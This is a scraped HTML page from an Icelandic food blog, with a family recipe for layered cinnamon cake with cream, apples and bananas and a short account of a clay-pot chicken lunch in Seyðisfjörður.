<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Bakstur" class="entry-crumb" href="https://alberteldar.is/category/bakstur/">Bakstur</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kanilterta &#8211; í kaffi hjá Þóru Guðmunds</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27707" class="post-27707 post type-post status-publish format-standard has-post-thumbnail hentry category-bakstur category-eftirrettir category-featured category-islenskt category-kaffimedlaeti category-tertur" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#c6652d; color:#fff; border-color:#c6652d;" href="https://alberteldar.is/category/bakstur/">Bakstur</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/tertur/">Tertur</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kanilterta &#8211; í kaffi hjá Þóru Guðmunds</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-18T06:41:54+00:00" >18/08/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2019/08/18/kanilterta/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?fit=1280%2C960&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=696%2C522&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=1280%2C960&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="IMG_1892"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_27749" aria-describedby="caption-attachment-27749" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-27749 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?resize=696%2C522&#038;ssl=1" alt="HÚSMÆÐRASKÓLI húsmæðraskólinn kvennaskólinn á laugarvatni Ethelwyn Worden Bláa Kirkjan tónleikar tónleikaröð muff worden þjóðahátíð á austurlandi félagsheimilið herðubreið Seyðisfjörður arkitekt kanilterta kanilkaka leirpottur kjúklingur Albert, Þóra guðmundsdóttir og Bergþór við Hafölduna á Seyðisfirði húsmæðraskóli trúlofunarterta trúlofunarkaka" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1859.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-27749" class="wp-caption-text">Albert, Þóra og Bergþór við Hafölduna á Seyðisfirði</figcaption></figure>
<h3><strong>Kanilterta</strong></h3>
<p>Á Seyðisfirði býr Þóra Guðmundsdóttir arkitekt. Þóru hitti ég fyrst þegar ég var framkvæmdastjóri Þjóðahátíða á Austurlandi fyrir löngu síðan. Þá kom hún í Félagsheimilið Herðubreið, ásamt fjölmörgum Seyðisfirðingum, og aðstoðaði við að gera hátíðina sem besta.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=kanilterta" target="_blank" rel="noopener"><strong>KANILTERTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=seyðisfjörður" target="_blank" rel="noopener noreferrer"><strong>SEYÐISFJÖRÐUR</strong></a> &#8212; <a href="https://alberteldar.is/category/tertur/" target="_blank" rel="noopener noreferrer"><strong>TERTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=KANILL" target="_blank" rel="noopener noreferrer"><strong>KANILL</strong></a> &#8212; <a href="https://alberteldar.is/?s=%22þóra+guðmundsdóttir%22" target="_blank" rel="noopener noreferrer"><strong>ÞÓRA GUÐMUNDSD</strong></a> &#8212; <a href="https://alberteldar.is/?s=h%C3%BAsm%C3%A6%C3%B0rask%C3%B3l" target="_blank" rel="noopener"><strong>HÚSMÆÐRASKÓLAR</strong></a> &#8212;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p style="text-align: center;">.</p>
<figure id="attachment_27750" aria-describedby="caption-attachment-27750" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-27750 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-27750" class="wp-caption-text">Kaniltertan góða</figcaption></figure>
<p>Uppskriftina að Kaniltertunni fékk móðir Þóru á Húsmæðraskólanum á Laugarvatni um miðja síðustu öld. Tertan er og hefur alla tíð verið í miklu uppáhaldi hjá fjölskyldunni.</p>
<figure id="attachment_27755" aria-describedby="caption-attachment-27755" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="wp-image-27755 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?resize=696%2C484&#038;ssl=1" alt="" width="696" height="484" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?resize=1024%2C712&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?resize=300%2C209&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?resize=768%2C534&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?resize=200%2C140&amp;ssl=1 200w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/Screen-Shot-2019-08-17-at-08.45.43.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-27755" class="wp-caption-text">Deiginu smurt í skapalónið sem faðir Þóru</figcaption></figure>
<p>Faðir Þóru smíðaði skapalónið en einnig má fletja út deigið, leggja matardisk á hvolfi yfir og skera meðfram til að fá alla botnana jafn stóra.</p>
<figure id="attachment_27756" aria-describedby="caption-attachment-27756" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-27756 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1875.jpg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-27756" class="wp-caption-text">Kanilterta</figcaption></figure>
<h3><strong>Kanilterta</strong></h3>
<p>175 g smjör (við stofuhita)<br />
175 g sykur<br />
175 g hveiti<br />
1 egg<br />
1 tsk kanill</p>
<p>Setjið allt í hrærivélaskál og blandið vel saman. Smyrjið deigið þunnt út á vel smurða tertubotna. Bakið við 175°C í um 8 mín eða þangað þeir hafa tekið örlítinn lit. Kaniltertan á myndinni er úr tvöfadri uppskrift</p>
<p>Á milli: Þeyttur rjómi (í tvöfaldu uppskrift Þóru fór einn lítri), epli og bananar</p>
<p>Ofan á: Bræðið saman í vatnsbaði 100 g af góðu dökku súkkulaði og 1-2 msk af góðri olíu og hellið yfir</p>
<p>Kakan sett saman: Leggið botn á disk. Smyrjið á þunnu lagi af þeyttum rjóma, leggið ofan á niðurskorin epli (skorin í þunnar sneiðar), síðan aftur þunnt lag af rjóma. Setjið næsta botn ofan á, rjóma, banana í sneiðum og aftur þunnt lag af rjóma. Svona koll af kolli þangað til allir botnarnir eru komnir saman. Dreifið súkkulaðinu yfir og skreytið með berjum.</p>
<figure id="attachment_27758" aria-describedby="caption-attachment-27758" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-27758 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1840.jpg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-27758" class="wp-caption-text">Þóra og Albert með kjúklinginn góða fyrir framan sig, salatið, sveppina og nýbakaða brauðið</figcaption></figure>
<p>Einhverju sinni vorum við Bergþór á Seyðisfirði í byrjun september þegar hann söng á lokatónleikum <a href="http://blaakirkjan.is/?page_id=38" target="_blank" rel="noopener noreferrer"><strong>Bláu kirkjunnar hjá Muff Worden</strong></a>. Þá fórum við í kaffi til Þóru sem var nýkomin úr berjamó. Við misstum okkur og hámuðum í okkur bláber og rjóma í eldhúsinu hjá henni.</p>
<figure id="attachment_27759" aria-describedby="caption-attachment-27759" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="wp-image-27759 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?resize=696%2C522&#038;ssl=1" alt="" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/08/IMG_1842.jpg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-27759" class="wp-caption-text">Kjúklingur í leirpotti með kartöflum, hvítlauk, gulrótum, sítrónu, olíu, sítrónu og rósmarín</figcaption></figure>
<p><strong>Þórukjúklingur í leirpotti.</strong> Þóra bauð okkur líka í hádegismat. Í stóra leirpottinn sinn setti hún kartöflur og gulrætur í bitum, þar ofan á tvo heila kjúklinga. Síðan blandaði hún saman söxuðum hvítlauk, sítrónusafa, rósmarín, olíu, salti og pipar og hellti yfir kjúklingana. Síðan fór lokið á og þetta mallaði á lágum hita í ofninum í um tvo tíma. Með kjúklingnum var salat úr gróðurhúsi frúarinnar, marineraðir sveppir og nýbakað brauð.</p>
<p style="text-align: center;">.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=kanilterta" target="_blank" rel="noopener"><strong>KANILTERTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=seyðisfjörður" target="_blank" rel="noopener noreferrer"><strong>SEYÐISFJÖRÐUR</strong></a> &#8212; <a href="https://alberteldar.is/category/tertur/" target="_blank" rel="noopener noreferrer"><strong>TERTUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=KANILL" target="_blank" rel="noopener noreferrer"><strong>KANILL</strong></a> &#8212; <a href="https://alberteldar.is/?s=%22þóra+guðmundsdóttir%22" target="_blank" rel="noopener noreferrer"><strong>ÞÓRA GUÐMUNDSD</strong></a> &#8212; <a href="https://alberteldar.is/?s=h%C3%BAsm%C3%A6%C3%B0rask%C3%B3l" target="_blank" rel="noopener"><strong>HÚSMÆÐRASKÓLAR</strong></a> &#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2019/08/18/kanilterta/" target="_blank" rel="noopener noreferrer"><strong>&#8212; KANILTERTAN &#8212;</strong></a></p>
<p style="text-align: center;">.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey 